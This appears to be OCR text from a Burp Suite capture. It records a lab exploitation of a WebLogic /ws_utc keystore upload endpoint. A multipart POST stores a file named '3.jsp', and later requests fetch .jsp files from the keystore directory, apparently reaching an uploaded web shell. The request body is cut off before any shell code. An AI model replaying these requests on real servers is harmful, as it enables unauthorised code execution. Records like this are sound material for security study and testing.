 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
97 http://192.168.2.66:7001 GET /ws_utc/resources/setting/options/s... ✓ 200 503 XML
96 http://192.168.2.66:7001 GET /ws_utc/resources/setting/options/g... ✓ 200 1061 XML
95 http://192.168.2.66:7001 GET /ws_utc/css/config/keystore/16912... 200 162 text jsp
94 http://192.168.2.66:7001 GET /ws_utc/css/config/keystore/16912... ✓ 200 162 text jsp
93 http://192.168.2.66:7001 GET /ws_utc/css/config/keystore/16912... 200 162 text jsp
92 http://192.168.2.66:7001 POST /ws_utc/resources/setting/keystore?t... ✓ 200 451 XML
91 http://192.168.2.66:7001 PUT /ws_utc/resources/setting/keystore/... ✓ 200 218 XML
90 http://192.168.2.66:7001 GET /ws_utc/css/config/keystore/16912... 200 139 HTML jsp
89 http://192.168.2.66:7001 POST /ws_utc/resources/setting/keystore?t... ✓ 200 451 XML
88 http://192.168.2.66:7001 GET /ws_utc/resources/setting/options/s... ✓ 200 382 XML
87 http://192.168.2.66:7001 POST /ws_utc/resources/setting/options ✓ 200 229 XML
86 http://192.168.2.66:7001 GET /ws_utc/resources/setting/options/g... ✓ 200 991 XML
85 http://192.168.2.66:7001 PUT /ws_utc/resources/setting/keystore/... ✓ 200 218 XML
Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore ?timestamp =1691226541231 HTTP/1.1
2 Host : 192.168.2.66:7001
3 Content-Length : 4851
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.2.66:7001
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryA1txNK6iZ0PLnkaY
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.2.66:7001/ws_utc/config.do
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : JSESSIONID =rm_E6JwtVSI66p4-WcrM05WnDWGsUtnI4QAEOp2dpjGtt6gYhYKV!1463509284
14 Connection : close
15
16 ------WebKitFormBoundaryA1txNK6iZ0PLnkaY
17 Content-Disposition : form-data ; name ="ks_name "
18
19 a
20 ------WebKitFormBoundaryA1txNK6iZ0PLnkaY
21 Content-Disposition : form-data ; name ="ks_edit_mode "
22
23 false
24 ------WebKitFormBoundaryA1txNK6iZ0PLnkaY
25 Content-Disposition : form-data ; name ="ks_password_front "
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection : close
3 Date : Sat, 05 Aug 2023 09:09:02 GMT
4 Content-Length : 324
5 Content-Type : application/xml
6
7 <?xml version ="1.0 " encoding ="UTF-8 "?><setting id="security "><section name ="
key_store_list "><options xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance "
xsi:type ="securityOptions "><keyStoreItem ><id>1691226542281 </id><name >a</name ><
keyStore >3.jsp </keyStore ><password ></password ></keyStoreItem ></options ></section ></
setting >